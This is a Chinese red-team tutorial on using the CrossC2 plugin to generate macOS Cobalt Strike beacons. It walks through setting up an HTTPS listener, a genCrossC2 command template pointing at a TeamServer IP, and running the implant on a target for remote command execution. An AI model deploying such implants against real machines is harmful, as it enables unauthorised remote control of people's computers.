【攻防实战】MacOS系统上线Cobalt Strike

如果巅峰留不住,那就重走来时路

前言

目前在一些攻防项目中遇到的互联网大厂,很多员工使用的都是MacOS主机。研究过程中发现网上这方面分享比较少,这里记录分享一下。

插件安装



配置cna基础文件,注意路径名不能包含中文或特殊字符,这里我自己的CrossC2和bin的配置是这样,一定要确保这个路径和文件名是对应的,并且文件有可执行的权限。



加载CrossC2的cna插件,加载成功会看到插件

生成上线马



创建一个https的监听器,端口任意。这里需要注意,CrossC2上线实际也是通过创建的监听器上线,并且由于一些限制,只能是https的监听器

服务端开启监听 https 类型的beacon

windows/beacon_https/reverse_https



使用CrossC2插件生成一个木马。端口可任意设置,填.cobaltstrike.beacon_keys文件的绝对路径,选择系统为MacOS木马,监听器选择刚才创建的https监听器,最后是生成可执行文件的目录和文件名。

这里注意还有一个地方需要注意,就是把自己服务端cs目录下的.cobaltstrike.beacon_keys文件放到和genCrossC2同级目录下,不然会遇到key错误的提示。

图形化

生成木马Beacon



命令行

命令如下

./genCrossC2.Linux [TeamServer的IP] [HTTPS监听器端口] [.cobaltstrike.beacon_keys文件路径] [自定义的动态链接库文件] [运行Beacon的平台] [运行Beacon的平台位数] [输出的结果文件]

linux

win



此时可以通过执行tmp目录下生成的可执行文件上线,或者利用插件生成命令执行上线,将生成的Beacon放到目标机器上去执行即可

注意生成命令这里端口要和刚才设置的对应,才能请求到;并且只有生成相应系统的payload后,比如Linux、MacOS才能选择该系统的监听器



成功上线



查看cs成功上线

并且可以直接执行命令

声明

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。